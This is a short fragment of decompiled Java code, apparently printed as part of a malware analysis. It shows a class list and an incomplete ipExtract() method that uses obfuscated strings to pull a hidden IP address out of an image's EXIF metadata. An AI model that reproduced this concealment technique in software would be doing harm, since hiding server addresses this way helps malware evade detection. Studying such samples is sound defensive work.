 .project
DataExtractor.class
DirectorySetter.class
ExifExtractor.class
UserInfo.class
pictureLocator.class
x.class
class ExifExtractor
{
public String ipExtract() {
235 String picture = (new DirectorySetter()).pictureMe();
236 File jpegFile = new File(picture);
237 String[] spo = new String[2];
try {
241 Metadata metadata = ImageMetadataReader.readMetadata(jpegFile);
242 for (Directory directory : metadata.getDirectories()) {
243 for (Tag tag : directory.getTags()) {
244 if (tag.getTagName().contains(DataExtractor.decryptString("IA4E", DataExtractor.k)) && tag.getDescription().contains(DataExtractor.decryptString("SwJd", DataExtractor.k))) {
245 spo = tag.getDescription().split(" ");
246 return spo[1];
}
}
}